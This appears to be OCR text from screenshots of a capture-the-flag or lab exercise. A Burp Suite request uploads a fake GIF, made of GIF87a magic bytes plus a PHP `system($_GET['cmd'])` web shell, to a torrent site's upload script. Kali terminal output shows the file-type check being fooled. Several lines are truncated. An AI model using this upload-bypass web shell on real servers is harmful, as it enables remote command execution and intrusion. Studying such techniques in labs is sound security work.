 Dashboard Target Proxy Intruder
7 × 8 × 9 × 10 × 11
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode
HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linu
4 Accept: text/html,application/xhtm
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=-----------------------------
8 Content-Length: 394
9 Origin: http://10.10.10.6
10 DNT: 1
11 Connection: close
12 Referer:
http://10.10.10.6/torrent/edit.php
13 Cookie: /torrent/=; saveit_0=4;
/torrent/torrents.phpfirsttimeload
1646359f71a6eae83628be13f473c5b9
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------4082
17 Content-Disposition: form-data;
18 Content-Type: image/gif
19
20 GIF87a
21 alksjfd <?php system($_GET['cmd'])
22
23 -----------------------------4082
24 Content-Disposition: form-data; name="submit"
25
26 Submit Screenshot
27 -----------------------------4082
28
kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: ~/test × kali@kali: ~ × kali@kali: ~/test ×
┌──(kali㉿kali)-[~/test]
└─$ gedit file.gif
(gedit:199048): Gtk-WARNING **: 12:17:48.407: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedesktop.DBus.Erro
it”
┌──(kali㉿kali)-[~/test]
└─$ file file.gif
file.gif: ASCII text
┌──(kali㉿kali)-[~/test]
└─$ gedit file.gif
(gedit:199148): Gtk-WARNING **: 12:18:03.632: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedesktop.DBus.Erro
it”
┌──(kali㉿kali)-[~/test]
└─$ file file.gif
file.gif: GIF image data, version 87a, 24842 x 27500
┌──(kali㉿kali)-[~/test]
└─$ gedit file.gif
┌──(kali㉿kali)-[~/test]
└─$ gedit file.php
(gedit:200406): Gtk-WARNING **: 12:21:40.640: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedesktop.DBus.Erro
it”
┌──(kali㉿kali)-[~/test]
└─$ gedit file.gif
┌──(kali㉿kali)-[~/test]
└─$ gedit file.php